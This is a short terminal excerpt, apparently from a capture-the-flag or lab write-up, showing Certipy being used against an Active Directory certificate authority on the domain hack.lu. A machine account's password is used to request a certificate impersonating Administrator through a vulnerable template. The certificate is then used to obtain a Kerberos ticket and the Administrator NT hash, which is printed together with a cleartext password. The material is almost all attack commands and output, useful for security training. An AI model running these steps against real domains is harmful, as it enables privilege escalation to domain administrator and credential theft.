 kali@kali:~$ certipy-ad req -u "dator$" -p "vy6A8VGpN7gMxZ" -dc-ip $hip -target dc01.hack.lu -ca hack-DC01-CA -temp
late köttbullar -upn Administrator@hack.lu -sid 'S-1-5-21-215134972-1129381140-2588549801-500'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'Administrator@hack.lu'
[*] Certificate object SID is 'S-1-5-21-215134972-1129381140-2588549801-500'
[*] Saved certificate and private key to 'administrator.pfx'
kali@kali:~$ certipy-ad auth -pfx administrator.pfx -dc-ip $hip
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@hack.lu
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hack.lu': aad3b435b51404eeaad3b435b51404ee:a6b9330f65063062dc3d567db7d4e695